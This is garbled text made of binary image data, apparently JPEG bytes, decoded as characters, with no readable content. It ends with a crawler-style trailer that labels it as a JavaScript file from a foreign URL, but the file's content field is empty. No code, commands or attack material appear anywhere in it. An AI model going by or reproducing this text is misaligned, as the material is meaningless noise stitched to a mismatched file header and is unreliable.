�P��u�|�\��3�d�_�,�F�o���(f�����<��nk���GpL���3t͎X׵���B�p�Ç�NZ�LM����0�@��c�7�zeKL�>��� 0�~@q����̷�e�+f�1�׵���ky����]�?��P������ܜ�8��2��f���5�y���-�Vo��ˈ��p��˺ٛ�Al��7��c^�+}� +E�����ʜB~�H�����c�7�s����+�����?��|���A��q��������t2��"Eʒ���{\�����n�3�X� ��y�U�cZ�u������?ߜ>XmLr�)Ĥ�I��Y��?w."�Y��?�Wĉa<���dg>Q벹�k�BoD��Z8�=��<�����I������ܼSl���fl��F;��.\���A��q��������l��G��K�*�������Z��O弜^����B\��]����R�t��a6��������Qx_��VA	a��<��p��X>p�h�n��\7R�J���_*��N}�%�W�5-�4�&�ݿ�p)0��it���z�և� �G�� 6       !"12A 0@Qa�#4qR�3B��Cp��� ?�Sak����D[a�Ė����-.'2|��Z��s|��t�l8�\S�����9�%�F�%�2��K�̟16�}�4E��rRJzT$�Y���!�ɝk^��h�<���
J�G%�2��K�̟16�}�4����lj���`�'6]-,n���K4�+x����b��:"KTe{R��>bl-v�9�i���5����pozSK���
a% �� ��؞=jtD4��%�2��K�̟16�}�5k��Q�G��Y]Ց$���HP�����֤IK(!Cx�����Nr�%�2��.�"�{�V*������"���W6�J����zKLs^+�_���E#ޚjCO�ak����[Rj2�c*egm;11�km��Nw��I�X@m��MKiY�:�YNeT�k�}u�GU�Q�"Bn4L�-����oǸ	I��s��M�:&��o���qQ��:S,��)dڣj�ul����
δ�w?�ڝw��M۩Q�ɮh��f�׹a�i ���<F�:2�;�N���sV�6�@��n��4M���G7�mNʌ�/#T�kt���^��H�A]�*2ǥ(�M�x\�0N�P�A̮ZBزE���cS eƿ�B����p���kK,���MG��q�����|zZڊU���Ǿ�3ak����H[��t��i;¥mIQ��qS��=��@m������Mw0�N�s�^�(�J�tc~��Z��s|�l>*>�O���XI�:u��}֝[+̚�!q�p)Б�BFeݛ]��o�"��)�s%:bJ1��IRV�ɩӯ�����^d�y����,GM�D��{Z����M���G7�m���#j��O���
v-4���4�^��d���������-:�W�4X�^� �+ayU@l*~�ݏߛ]��o�IUR��㗻�6�Z�%O�}2���J�)o��Kl4��4���^d�-b-{�THB>�$�����qsq���U�=�)��N�[d%K=jr��*�@$�T(z��\|��2���1��.��Leߥ)�&��i8k	7;jT�GNDq��: $�T(A��|�YIUR���JT����}�l*:@$�T(A��|�aIUR��㗺&¡B����JHXʪ��7�@$�T(A��|�qIUR��㖀$�T(A��|�X��sN�y�n
�d�>����RB�UTxM���=�I�RrV��l����А���u��R�t��Q&�zT�)�WZ�U��i�l��'n��ؽ�Ӹ�-q�bl���4�����U��j<�I�^���&����Gdi*
B�}әT���^T��͈�=֣6t �x��|�jLdɶc�7m����:�0��%�C�EQ�z�J�Q>���M����Dk��X�2k
���5���z���9��zV(���X[YP\��f}�� �SO��l���d���b��� �cC�m���� �'֫:�;��ư�Kt��X�2k
���5�5�f�����쾴���:�H  t�f}�� �SSP\��*3�����ℋ!4��m9�b_q�
���W�J�)�3��ɖՅ�s�:V*�t���,���h��u�J}+kX�oOINUR"�ڳ%;t.��qYh�)�DaF�:;ۡ�̺��M!	m9S:��Ѓm ,)HJŔ(B���&���}��/��s�5-m�|��}�@�֦0��9��� D�� 6      !"12A @Qa�#04q�3R�B��p��� ?�P��w��@�h�ˈ�)���M�*���Su;����o�i��m�A���KyY�������&J}ihSjʮ>"�N��}��"Z#(u��fJs�{GJ[��"��J׼�B���
|tK��)���M�*���Su;����!�x\T���0N�M�t4Aަr[���אȺ�5=���+�K��)���M�*���Su;����C�ʮ�Z:���>�6�P�)�	}Aj�� +�j�t���*�4K��)���M�*���Su;�����\T�z�G:*kXa�׭-&B��F�*�O���ׯږ���tK��)��\i�9�6���%UG	o��;���CzRT�e�1]�R0���)��ixI� Sѝc�h�7S��_jءRS��K�:�0�%jq��U����m*@}e�zp��Q_���|��S�Ț������_�܄�u"2�.�����ꀷ�BƦ���F�h�7S��_jy��o)�O< ��z��X�<lz
|�"����^�g��fU���^Ϩy;~Lچ�x�%A<h-*�t�R�mH�}�|W��E�~��ڇ.�D)�����V�m�,�˚�߭:J6+2�E=�I�í$���Mk_Lٝ�eO5-jp�F�	I��X�c�w���ڿ�����/<��U"[��Z#Lr9���ą'D浬M�aM��/�ږ�o'x\T��5!���4 H��8H��>�d���܃���#���N;�R�mI��EŻ���w��@��|�)_C�L��O�i������FUT�ˌ�8[e-�r���)�����P7�>LGu/%ZfDS�)hR�\j|W��HyURc.2�jC%W< ,4b��#Ͻ
n�q|�������֣V�#J�mŅ�m^u,#:���l��j�Lkx�Q1a��ZC�ʪ!�9�Oze�>�ɢ@52Ghr����_/��J�d�9�H���⎕;�ʡ�K�3O7�l�Τ�\[f<j#����֐�2��{{�ަN27S�x$���MC�$�n�$���64b����t�	(���$sS�v��<�*(9�P�	"ǛL��J-֒�J�
^&���ʋr����A ��4�r#���%E2j�$X�iRR�e
�NБ���M�_9������5`�,y���.jl��Ȏ_�ɨs�cͤ��M�_9������5`�,y���M�_9���*6��i�58F��+_Ӽ�ɩ�����5��J���$�q!�5�I{�HB�iHOR"�5����U$����K��S��`]Cf����SXs΋��o$\m��Gdr���K��T���l�k	�]b����1�.�$�E&�ar�4�'#�2���e�%,�eIt��X�R%.M�t�ҕ�#�'r��@q<�Nb�f�*3ݡ�����*�F,$*r|�*�g�J\�f�XO*�����wXż�k#���
n�.y�(�e���l?�Gާ�2����V�4T\���� ��\Q�G�F�ߓX�Ԛ���S�b⚒ĭ������q��o�Oڰ�uo�α6���ʘ@a�AN�]YY��a�B>�?�PV��jK����a@�[)6��<h���>��k��_��I*�a�:��b������Yi��C�Y~�����h+α'ul����QB�&�)��J١d6,NK}�e*�2BE��v��Cr^i9P����(��̐�`�3���J��%jA�M���T�GdmEFc������{g�M�"׽?����6�#�� C 	     !1 "2ABQR#0@Paqr�3s���4b��т�$C���c����  ?�NF���財Ӈ6T"c5�����th�n�*8q�eB&3\I�F���財�;�$"XFm �Fu ���jYvY�:��q�6T"c5�����th�n�*e�V:�����
b|8D�$N� dS�
�{��*1���Ohp�4U�E��BJ��p�$f��ʓ��/�_jͱzLr�'�­۠��f��X&�M�9ƍ���pi'�8]*�ۢʅHlb�Ȳ�$�c�u*�費%����!N (�Fz��E���D�k�I1iml�r7Aq�iG$8Ѳ��$���EP[tYP�A�iܻ�`� I�v\'Y8+p�H���oB��E7$��qcD�
q)X�N���FʄLf�4��.�Am�eB��{bҏ|,6������N#tgPqŌ��*Y�����\��z���)��eB���I���+T1�6T"c5�����th�n�*rn����/�ab�J��$,��$�AC2��,� �5e{*V�ˈ�|���)�H�'hn�k�J�V�g�+T1�6T"c5�����th�n�*XP�ݺ,�Q=�D��l)L�Qe���D�&g���H�CT�;�T6��wT�>����*1���Ohp�4U�E�
��9��9�R�����׼J�`�i���*9Z�J��w*۩*m,��Bl����Evʆ
���w� p���4l�D�k�I=����T�T"b)����͗��E�%]�7BB��Wߐ� ]`[I�H��+�!�.�T���U��cg�D�kcE5@jN�2�*_�q(�2���~��}��]78�i�T{���ۨ_���]*�ۢʅV�Z�{�r4�ڴ3L��i	�4�D�'��,ț�!���F�� ������|���L�N��wxur���Ĩ�����H�vO2��bT��q������O�&%DnC�Q�:�wN�m�Kq�D�m��"-����dp�4U�E�
��d�f!	g���Sf��n�J�����oe;��[�/�yGLǱ� ���� ���l��e��ŧ�=�P�B�JT0"T�u9���%�$��jV��u���*�`!�m���th�n�*8��	F�&��7IG|�N��h�o��P]*.�Ἕ���~qO	Y����-kY��q��0\��mn�:�&���J3'�il�<11x��DVn�ƾ�b��l��#�Ѣ�-�,�T-	��"�ICh����!�9Gu�R�]�W{�&=��&�9ʃ/�|q������ӂ�*Uͽ�u�@KI�VGQ+�f��+Y����)�}��X��ݥ}4��$�|�.���F���財RB�Tp�������92�I��b���>�%�e6���R
4T�Yyʆj�\��%Fd��*#ݦ�eͶ\P�L_Gs�Ĕ$ryW�`~�"@Ab�sv�5���w?Lg��\�:�X���f�&28]*�ۢʅ\�!�r�~d�-	ŧ)p�3���"���'z�`�B� s�������h���@�f3Qi|J��>�W��,֍i�+�^������)��Pז{�kV�a���u�\B�����r�Jţ���th�n�*%��
Bw�m��s�;Q�1 �R�&��_�Sm�HL�g%-&�wKm	%9F�EtX�^������)��Pז��ke<YE+�qd{�^�����g+�Ѣ�-�,�Tҷ,u*ZB�13�?�_L�<qp��Au�S����,?I��x����KK�X9|.�Am�eB���� ^�4p8�S��������xbb��N����Ѣ�-�,�uW��Ez�w&_L����(k�4�6u��e:���re��4U�E���}�+���d�(�7iC_H�������$2���>,'z�E���T�T:�/)�K��)&b-&�$��,QNn҆��3H3gQቋ�e�O��
u�O�%Njm?s��4U�E���{X��(8ɒ��-"�$E9�J��f�fΣ��[���E�~CvRmi��zNF���財Թdm�{�Pq�%����� �.h[�Ts�S���}Lsv�=�qhs��NXf�fΣ���(��N�hsh�_�M���T�T:��wEP[s�w����h`8�B�yi@�1�i�aį£H�	��\�� ͝G�&/�Q���ե���`6���z~F����1�V�-�/��hmJ$���/yX��V��u��kJ�mW��4qO�Xf�fΣ���(��N��-(���%v�1�V�-�/��\Y�MN��jC°RdF�AS�PI���#9➀3H3gQቋ������ض�e[���נ��S�8����I���-(�Z++#��9�ʷAm��Zg���{B6�=� )C�n��T���c�r�mJ1vs�I]�a�vU�o�r� L��Pഓ��T5�8U�p�Җ�ɼ�m��H����)k3R��Pm�iF.�p�+��9�ʷAm��Pq�YP��$��A6��L[t��A����9ä�Ͱ�;*�����ri��=��"9��.��mJ1vs�I]�a�vU�o�z`�BҌ]���Wh�s�n���� ^�6д�g8t��v�e[���ע�-(���%v��1�V�-�/��mJ1vs�I]�a�vU�o�r�mJ1vs�I]�a�vU�o�rmJ1vs�I]�a�vU�o�j�-(���%vu����m�}c~�K�Jў%�1�V��{Yÿ�.�p�+�qi�)&4Z�i���*T��a���V�5L�ZQ��`x�BxI@��z�'������28�KY�E�e�}*���	�AVm;���3�(�dU�А\�[�<@
 HG��Qu!;�	t}M�x�'_��BpH��(P�G��-�u!Ϛ�
X��1��I8��X� .I�������?��yo�B������m��4�h����i�d_�Yj���}����#���v�mһ����d���n�g,EDQ�nX�	%�|B�
\�����D�iI�m�n�w�f�a���c�(u%
�N4�U�:�=��Ad��o��k���	�hO���gҪ?��>0X�����R��&an+�P�%Ci�"]i?z�򌢕	��:��Y#£	N�(Km	$TӚ¬�� ������	8�]���>�Q��8��3��SJ�M��@b�m\���[O��������)�)�$Ĩ�����~%��~%���2q&�yEF�
��G��� (��������T��S@�ާ�����č���sY�� L���N��ǭ��CS�QSL�n�TUk�lNQ��|�u�xB�jG�Ta�0�z���撣�\s)��x�|��S$���=�ϥT=hxbّ��Tts�:����р�u��A�j�*g�Qnb�U�F҂�ԁ�-�b�3R<����h����� �T���*I��tf-*�12e����S}����C�S+]��e@Ͼ���%
B��daE�����|�掸��=O�EAm����UL]./�@JD�p���N5#�*0ߘV��=O�ET���\��B�}ІтD���D�m�r�jc�Xx`��������Z�E���p���V��hM��Lf��1�R>��i3_��ꖤ����. �W�\%\��3�6���WG�\,�jU��)sZT�3#��L~'� ���8����,  wW�';R�1�H#�3�:^+)�fU��{�S� ���v�&���w�n��GY�<I�ޮ�ܤ|3�W4ҕ�+�;I���5ݑ�3R��� Џ�� +        !1AQa q���0P�����@���  ?!�L0?�ҜJ�'�zU�y^a��:S�\#���J��#���0�� Jq+�|�(1�� )��|Ѻ$>h"�e��pv���J��#���0�� Jq+�w�U���V�16�k�?t�*���I�Yov��?�Ҭ#����0?�ҜJ��|�*�EEìqh��߿Sq�̡T[p������I�^�aGׇ�a����W�[��m#�;F�\��Q��K��\}(L���K�6�#��𫁨s<�iĮU�I�^�aGׇ�a����W싁w�,�^�����bG)�?�&M�U8����K�f풤�sq'�zU�y^a��:S�\#�$Ts��*h����U�������~�Lv]&�U0���S@�W�Jw��jO����>�<��t��Gb�k��I�#6����`e#W�5V�-�$K,#��� �v�1��2���^&*Ea,���	�ԟ��V�}xy���N%p��o�;x>�S�lRp>i�\hiv��п��$,V���h���Y��Eݛ0�7b>wW�XG����`��8��;�J�Q�LxT�gV#\d�n��J���d�+��Qm
�efՕ�x�c��8qT%nՓ����*�<��0��)Į�B"Z%F�
��Ɗ.KNw�&ϴ�K��m�]���H�}��'3�K=q��U�y^;,ǭ�����?��WF#�gڮ.p�d��gƳ�F�>\�v�d��S���:S�\#�QY��(�A̰���m=��Vj&F�g@�9������=�.���S�1vƒ���$7����KK��)U��q�XzR�`�sҡ$/v^$���I�_J��t=��V7A�Gxa@1�a����W��!�P�m,����hrY���(ڻ8�?[��Yh���)4�qYArcog���������-ڹT�����0�BT���ЀT�ɺ�ae����I�O���V2��~�0�� Jq+�v �L�8��YY0d����J�Ios�
�&�T���� ��d��
=0;gJT�`�h��M� ��1��ύ$'J2������(����q:A��"!-���C����N%p�ƜX�*^������FÇ��(X0w�^����8�5m����2	���r#$��gq+J��3?᱅����V�L|c�"���M��a����Z&��0?�ҜJ�����Q�\���C���K�����5˘�h���|rj� B�ᨢFϓZv��2���l��-b�A�]N���g5�
>��,���M�P	\
*Rg2���߸!G��Cs�t��GdL��A�J,?:t�:E�-�E�e�|0b��U��DG�"T�j���p�Z��z&%Y,>�!^R����N2�n4�i�Y�e�� ��0�}�W�:kS�cys���� V��v�]��gM����0?�ҜJ�����o����2��&V55���a�pCxvd����@oz��TlVsYp��h�+�� L4�w-N�P t��Ia�\�f��m�0?�ҜJ���j�nAQ�?����|n�?��>  `W��i��$Z��� ��b�c��v>c�7��� Jq+�v*�*�� #�������'���<`G��(����]�>��C����:S�\#����t�쏍��0��F{9P�H���蛨B��/�t��G�.��<Ϲ�+�?i��� �x���g*Q	ҶNFG��v�d��e��a����W� X��>wm�!C��M{�s�� L4��T�&;t��"��[��I�y������W� 3����"�!7zo@ɭw��}l��?���@J!"cS�eiYq�r޲��3����)Į�&���o����7�dэm�o��E�G,�c:��t	�5�,]i�y]��F{9P$"\�����7]W�\�6��N%p�����Zu���	�ˎ��!�+/ue4�=�L�/�-�/-�7с�T	 H�%q:>�M�Ǿ��l|[�<|0?�����B�P48�
��%����EJ"��&��[�I� �F��o�w���g*�$K���Y�=��Tv��i�nB�{��g�6��⿛I���� a��X�Ί��0E��S��F{9P$"\���W���B�{��g�f5��xQ�ױ�J3�����aOiH�Ɔ�N� ������fo�\���6<��;g�r��;r�id���7���*;��4�!н��3y!-��(�9ѩ&4G�<'�������I����T�i%-�����aQ������6��h.p��K�&M�ǃ�p��n�Lw�綻
��|}<��A�/uAs����Rz5aڋI+���mv���y{��h^�����=��Tv��i�.B�{��g���aQ������6��h.p��]�G`>>��j� ������fxmv���y���h^�������aQ������6��h.p��mv���yې�h^�������£�CO.��$k��S|�+ނf](*�`���B�C&Uˆ��;��4�`2	9�v��H�g�����ZqM�Ɵ*`�:�)[��#����]�6Ι�n&-�񰀗�W����gL�$BV�n�,U`�݃\� �\ ;b���K}�B������YҞ��@H/jVЏ�����*t���l}��%��VM��l��M���e- �]W=���d_�.��t�mcZ�w���$a�,z�7*$\�[�b���� Hԋ�E��ť���vL f��ZW � M�����u��~�N�	=v$`CV=�u
�a)�z\s����U_S ؤ���;J��+�鰜��F=Yw�;�m�3d���Sj���z�V���W�7͡�@�u���d��F��P]��1��7��g]H#	P�8�Q�~6+>wc!��fu%�:g��sl�"$�!�s�<1�6?vK�`��6OΑ�a���;&n�~L+*��xRr^���5�4�(�vvL�u�۳�a�3vY�GR�H��,��u5�������6�(~C��g��=jwvÔz�P��:{� i�ɛ�ҁ<"�����WB��W���(T�K�1��e���ݞ�ɛ�����ہ�TR%&�639B�jtͰo�_��$�l��֕�d�Jl��=(ˁ���왻>��k�$q�g�Z~*'Ś��ɖκ�v{�;&n�u|�/l����3Z�̒\6+�I��cy$YE!�$�e�]Qm��C�N�o`������7d�_���䡤��I	��E4Cgd�g]]�=��7gi͸��{�W;q��J��	��h틸����sN��6�~����2A��9"���S��02���y~(�� E�W�%Bw ز��t�I�%��5�II� ���^��x�Ψ_�5�,�Y��_��n.-��W��FK�]��b	�e���a�瀐
7XTk]+ի��Oȃ�����������=���񮒠� �?��                   H    	@                   w�%                  D�y��                 �P                 YY��	@                 #ʮ�P%       s�L�  X��D�(���      �   � 8� ���2k      � , `  0  K�(      BG:  P�X *��      �   � �L  D�         ��  H  @B         K`     `�   H      �  f0 F�@�          N�  
yD�@A            ;� �@ @             � ��H�                �  �                   N�                     ;�  @                   �                fP   �  ��           �� 1�>�F @        $u42��z
�I�:�         hy��4���QD��         X���63*4��P         H�4��<Q�<�4                      &@                                                                                                     �� *       !1AQaq������� @�0p��� ?� )��磞"B�7x�M�����)��磞"B�Q�r�R�!�KI·���>|��7x�M�����)��磞"B�p��zJ�1�˶4NK!�:��ls�p���N6���+z@�O&��H���}s������ �	PKb]����W^uαF����X�Ԕ1��tθ��s�}���P�ɿz �?�8\�s���G�JNZ�w���2r��KΎ4�1c���Ki4�NJO�Y��⩛㫗�� �'�~�$`
p>���J���l�}�t��(��qP�"�휍�:�$e}0.�5��nU���ٹ4�3������o����I*���|M)�qW��{�4���/҂0�g�z}�b�c�|5s���1z?4f+����N�=�k~'$�EŻ���:�ķ���aH�w��ͫT�I�\��ZK5��/��'����7���:�4�d�2~�a�13?�>����|�kH�K�XJ�&�]������z9��Ҽ�}���|��L��iX#����H�_+x\<��;�ʂb�9��,ң��Fc��,ɔo��-���]��X�q��"�A�z�{f�<���2�p~?��w2|;����z9��2����قQ����)3H�]�����K,�H7��9xx����?�Fű��>��WN�T7��ɽ��<��U�m5�ۿg��
v6��z�;�Z		̱�/GLh��{�D�%��\���P)��磞*S��6"��p��� ��������=�^� ��[;^G������NK�~F!�>߀�}s���B�����R��-�p���yy����XkLM?�>}r�ߋ~���懺��}s���!	�,>1'� �~���ɿj4�9���7���~f���a�14�h��Dam��✼��Dc�{~@S���G<D�'����q9�����i9��xn�5j
7��E�D�o&f�1�4�vj
�{�#׍8>I�@�V�|��_?��}s���^��%c�`��Ϗ���٠	��>-X��[d�ΰP�87�4�vj
�{�#׍=o'@�w^_��$q+�M�|�O>h����}Z�ޜ�A�z�	Zֹ�i��MQ�H�V?�>���WX�M���d�O<���b۠R� aŕ�=�U.>��V���z���z8��Ń�χ>>��;1ڌ�8���V���z���z8��Ń�χ>?� ��+랯#����%c�`��Ϗ� ��+랯#���%c�`��ύ	Z ����?Y�j}�<۳Iyd��z8�-�)������,�c�4�9��~̍��B̊{�ȸ1ߝ�2�D��S�?�^�X�4��4���D���t���d��w�ή�T)d��ӽ���Ric�A9���ű��"n[����Ţ�iKl� 5�ʅ(]�gƒ�;�v(0�u��P�(�W4@vj8d!84ŒOe�S%я]��p��];ܯ��K�/��:�x���<��p�T��������S�u�f��c�\��#�n�|i� ����X\N��� K5ֽ�Q���VG��BG=�Z���}M�|���}/ʧ�s�^ZPv+�y���Nֽ�8e!�g�!	Y#�[�sY�1���X|Յ�����]kސ��,�
o�/017�9��c�U����b�,�ʁ�?0�;eѫ���y��H�P�� >�.�v����[�iyջ��P,��Ϥ .����*u�N�3!毚0S2#�F`%�~irII ���w�8�>n��)����:Е�	���� �� *       !1AQaq������� @�0p��� ?�'c��婖&eG�8>�R��Ǖ��S,L�$���ycz !p�'���X�e˙>��÷j@p?a��je��@D���n�(ڊ�P��L{�Maf���w�-ÀZ_73���L.�� ,p|;v���+떦X��X������n�Mk#�v�*��`a1���PpN���:�-d�F���` ����nԀ�~ñ�}r��2�����ᵖ;���X�xA������&HY&�go��DC"o�t"b"-��{闤�����ڐ�v<��Z�bfP&&p�p3�}�a��j[ `$�8���(K�0�����y+2JX���,�$K�� ,p|;v�  T���>ǘ��� |�Kg⃐>�[u�,'���[� I�_���|Q	��O�K��� =�+떦X���G��y����� Y�߆c�4*�:����I�����p(�r�61��2�eډ!���������L+C�����0'��J ����P��i��n�Ǖ��S,L�Nք'�����k�x�{<28�hK -!�eb�X��I6��Q�h"�1�3rM���mY��ԩ`n�z��=�T13�U�_��9����|��l�y6���y_\�2�̢ ã�J�Y YikŰ����2�x���S`ZN�f��DQ�]���%�.�x������ޥ�oF�o����֮{�����`������{u]
Y(�0�?oA�ꏍ;mNԍ�Bv9'���je��@��>j��ٸo�FO�D:��T6������w}o�;#��>Q�2s[��z�����+떦X���?�F�����u��>��|S����.�G��bpu��x��Kn�ϡ�����.Ǖ��S,L�$����L<yz��a>�{� ��V�|S����n�G��bpu��x�0�j�|��gc��oi����je��@D�� �&'�Y��c)��b���T�C����S`&�d����vt㇫���R"��xN�(��3t��d|�����}r��3�O�&`Pbk��ˇ��:�ȦH�+�.^��MY#v�b��-���znT����

�n��Ɯ� H�B`�&��L�~ |x������N�%��B��~=Q$h�u�Ӯ��}!0k�]�&\=ck���ܳ���Պn�Z:	�\x3�o�  ��@S����C�����(15��e��p{���@S����C����(15��e��D�� }r�������
Mw<�p�D�� }r�������
Mw<�p�IN�-o�)[�ˇ"B(�4n��G���g�?ӂD��.?�&����;kNLv��1a�"� �9�u*⚋�����s�E\\}�4�M��_�ECW>1���V|?(��u�f���:���`Ue�|*�ɋ7���q&&�yu��]\Je�	ϋH�ٌ�$H�i5����HI�(L�+ܩą��Ph}°ćR|��6?,xՋ1a�u�f����_�H`g����A�ǫQ�^/���O5Н�p؜xbՒ��K�z�}�8v�~/v��=�0>�+�;R�c�4ޮĺ��T8���l�W\vk�oQ͵���nuq}>*���b��(� ^���K��w�u�����:�&\0G��ݬ~oL���N�4ăpqmh+���c͡���=���Xm[)���� ��}J��q�����$&(R�-��A�k��hбҁ�|R�-.B�|zJ���RΎ&r����NWZ&�3)䁶���QR����)<����~�/y8�Q�1��^���� +     !1A Qaq�� ��0P���@�ѐ��  ?�$��S���̏���7�~��	�(���9�#W�u���	�:��׋����n7�w�%�Q�ɪs F�f�g��uO��2?�ߘ�n9�r�³y!x�f ��0Ef?��:�EBF"��á7���D��295N`���a���zN�� u��G�����>�Z�&�) ��O���5Ș�s����~i87?��@��/�i�V]U���s��%�Q�ɪs F�f�g��uO��2?�ߘ�n9�!���RJI�q�E(X-���=8,���k:R4��[f�ֺ���R��7)�@Sr̷W�M#��%8�%�qˋ�	�(���9�#W�u���	�:��׋����n7�r���C 8�	�w�"�dm$i*�#�P|�
���?n�@)��M�4*��9�#W�u�����cтm{�~c`�c���D��295N`���a���zN�� u��G�����:Da43N��;:`���#��y�,{]=�� �0N2��l�a)i�v,�u���H��%p��Ɗ�(��푲zXH�FG&�����=��OI�?�\��~cq��f���E泗]�Ḳs��Y�V��W��g��s�m����+]�S���4��F	H�kGb=��Ħ�]�hOJ�m%t��L(��%�Q�ɪs F�f�g��uO��2?�ߘ�n9���UX�w+"|}1�si�"���$�����s�}UF�A�@리p��HY�ꂵ�Q
��t��`BR��20�T"�T7����%�L����R�Ʌ���D��295N`���a���zN�� u��G�����<%�(;u�S�uu�%��$�P�7WR 50#s-��B�(-���Ӧ�\��PbWQ�@e�E
����2L�%�j�p�q7D�k�=,$K�#�T� �^����'���^.d?�1��s�Z(��9��%C��+Z��,bOd�rh 8\�[ݶ=�Ɓ������[$:�֊�&���`YS���tY-E_&c�&"��I﯇�'Q�RLB��C�	�(���9�#W�u���	�:��׋����n7�98�"YB������C��	BJX�UH	�I�ΌĘ�u�u�� ��"�.'fY-u��9��"��%Y\Y$�9�������^����mh.���/,$K�#����?����ϸt���ia_�jgB �����3et�:6������"$���ꞓ��x�������q�8�6b�]A,D�L�|��-κp`JR*o�l�7�^w��	F�'r&��敤�p�D��l�	�/�s��� ��zK�8{�5S`s����%a� 1��,;�E��'�|�9a���u]"U*�+�l8fl���56�S��h�>� ��2NBD�Y=2�cRh�WM�C���y5����kjV���m3P���=��_:k;%Ǔ_D��S���̏���7�x0�Ё��4L BJ�̓��)	r�6\=��IL�ur�F� ���>5a���!�]�A���F��4q�b1c/�f?��$�0�r��U]��[�_�;��SBƒ0.C�/�(aD���H�B�!��s�����NG/��JGad����s�]��='T� ��s#��������A�K�'h��V�J4�P������ӓJ���q$��:VEN����$�p��"Vew�L��F(�V�V�~*��l	�� j�/��u(|�k#+v�.�� ��QB����ˌm��$$�����g�r�/�/�_�'�K#�D��?K���='T� ��s#�������D�Z���C�Y#Q]d�9[��DMM
U��8%���&MP�7V�NFa�%��
�����_�j�b(zi2w7ӣ�|�/�'F��T$��[�f$��y.�gM��ʟ�l�[��{gV������NlR� U%��(�:pA��<��=�uO��2?�ߘ�n9ૢzb 41��Ԫ*'�7�ZUg����"�6 � ����������"q���d�5#��Q�~�Q���P4�����*�]��BE�׽^�c�,#'x� ]��Qɋ#��hY�aa�籔6��`�?����͊_�� J��d'�i)q,K�F�HOR��_�S�:!V�!#��'���^.d?�1��s��QE���S�6m��� 
���Օ��6"�8�ʩBy̽uF8�'T؉�]D:��4tΓ��J��� 
�!�@+�'T�?wh���C�K�4��ip`(�ek�叓�dXXm��e����5�����sb��T��)�6�v�����X �~���8ы�aٳ�ޥY�Z�H��I�?�\��~cq��;xH%*�W[n8�d�*T"IXi3����!��Y
6O��Ҡ*�Y��i�x�y]���߲=���2,,6��2����X���{�9�K����!{���s, �6��
�(����y­�S�9��|Yi�rA��='T� ��s#�������.�]�
ePJo�Gzg�zj� �̏��(� @���{�9�K����!{���s, �6���Ҭ-�%�=-<$�_��:��׋����n7��ӴiRW���P^~�@����k�������/�y��~w���A$HH#��L�S�C�Da4�\�='T� ��s#��������oH�.0��Z����{�9�K����y��4D���9=NTۊMcD:�#, ��uO��2?�ߘ�n9� "�����(����ޛ_\���'6)��=T��1s&�H��6G'�vETJ�Hq�8�������^.d?�1��s�6��,�ҩ
��ɑ�9V2��6������NlR� V9�z���b�M�! l�N4GW� Lԅ)�g��fvP��g���^.d?�1��s�#.k������ޗH�r#� o�D$?)a�Y5k�������/��g����.d�I��ӊ6>\��D�ҿ.}J�UBO;�Ԟ���x�������q����k.����8
Dk��}Te~��=�b
Ϩ�������)V�\���RSx�5�4bT���'?\s��S��̚LBQdri�������Kz&,�I��t  @}Y�:��׋����n7� ��E���0�L�(��A�0��9JT�W�_-0� � `4Y���ב�fQH1�o��ES��GD�"X�￮9�z���b�M&!(�94�}����c��3ca��e�c�4-u��>���S���̏�jF�N��rg�%�<뎙���&*����b@��-R�M����-��ȧ��� 9��xC $M�I`� vg���=T��1s&���Y�w>����1�ѿX2�.���*���_b��;�qɞ��$�:d�_�PJ���dw��@�'��8PT�*:Td� �@��/p	��j��ފo�Ўy��~w���@ɈJ,�MG�{�V�G�*F�N��rg�%�<뎙���!"3�K��@�1� ���<� ~4����1�}߈,W�R��7\���j4�M�&z�\�θ�� �}s,��;�Th%B(g�&w��0d��2R^C���Ym�S�����A`ʸ��cP��7y}��j4�M�&z�\�θ�� �}I���d�&��&��L>&A���Y{�WUf�;Cy*��hp7�r����O�GB�J�#�������puLơU�n��UH�iޛ�L���'�q�#� ���&+���=/ϣч�� �k���Jz<>[��߈,W�T�j^��/�T�F����XK�y�2?��c����gt���2!W��7�U�e�3�W�y����#Q�zn93��u�L��k��~ �e\]S1�Ux����R5w��=a.I�\t�� ƿR7�U�e�3�W�y���U#Q�zn93��u�L��k��~ �e\]S1�Ux����R5w��=a.I�\t�� ƿB7�U�e�3�W�y����#Q�zn93��u�L��k�����puLơU�n���H�iޛ�L���'�q�#� �#~ �e\]S1�Ux����R5w��=a.I�\t�� Ƽ#~ �e\]S1�Ux�����É�yi���H4%u>�xJ�Q]���#Q�zn93��[=��qY����*���_@F�I)<���N����2�{�;�ｉS��	�p2�����,-��U	��T�{�S�����=�����>��������GZZ���� �� �l�<��3�L�Y�A�Ƣ )����C@�������LΎ�q��^fG	�N&d?���� q���ӶQ��]9� 6�::�l>�4�2�`���A��ȖxN�@N e��jW���Z#��I��#)�
�?�f{��B�+���}�Q#H�z�	+���+�_�~5.�� 18��ƺ��d���u���I�@�P���TkC$.6tu\�(B6d�!�\m�'idx�[!p�)�P��Omq0�]�'��Y�)�T�5{p�:pȑG}M��T�f��:�406M�gSX��9�i���?�Th���"�:l�bC�MgD$�O������{�z�:�Yu���8�X�+�j�^l�u�mh�|��o���� "x�r%4�K�'�83M\���~t%�±��X��+uj����*�����ڙ9��<%SN��@���N�Ј##g�������m�9�ٹ<ǐ�g
Lt寘w8W J���c��%k� 3���:�g�z|��h�)�݂L��U��l��~u����a�Ē,Yb�`9��"!��_W+���80%��FF���ߏn�/�ѓ��M`R�U��w<s�_�B����� | ��Pft�z��Qb�U�tQ�Oh�꿍^�!Μ?a������v�aQ�e{^Z!�Q�m���u2:fD��x/�����ߍE����*�����;���4�����{h�k �� | �IJe'	P��"!��n�{�;9����� �����8yߝ~�o��F���!P�M�y:�ϳ�"��A.#J%�o�a�҃��0�$v�/b���E�Z��i�A"NeΚ���C��O=&�=�ÄP3w���>�����Rs!wg�S)D'}+_�����"B�gFq@�9��l��~u���N�IJ�J<�`<�Rĩ7�U�z ����I}��Brxy�3�uР`�����8f�=)����$Ő"�~��ыJ ZAϊ{y�.�Oh�^ߕxZ�f-kӪ�m	1Xsa���V$S`��꿍�@��������Fv��z�1T�\W���1i@ +H9�k�L�	�����|H���:�o.�_d�E
�{���CNS�6NH�f�h����2 �+V�vq�{�9�n%j֒��#e���k�(����l�4�Vg�rƁP	[���>1W����wpu�w������7����ІP	dӒ�� �G��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260119/55c825197c0cb1ff58223cb69fc9dbbb.js
body_size: 16585
content:
